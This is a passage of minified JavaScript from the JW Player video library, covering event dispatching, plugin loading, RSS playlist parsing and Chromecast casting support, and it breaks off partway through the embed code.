p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback 